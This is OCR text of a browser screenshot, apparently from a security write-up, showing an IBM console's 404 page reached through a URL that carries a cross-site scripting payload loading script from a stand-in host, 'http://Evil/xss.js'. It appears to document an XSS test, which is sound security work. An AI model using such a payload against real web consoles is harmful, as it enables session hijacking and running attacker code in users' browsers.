 Error 404 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address https://TestServer:9044/ibm/console/<script/src=http://Evil/xss.js></script> Go
Error404
An error occurred while processing request:/ibm/console/
Security Information
This page contains both secure and nonsecure
items.
Do you want to display the nonsecure items?
Yes No More Info
Opening page https://TestServer:9044/ibm/console/<sc Internet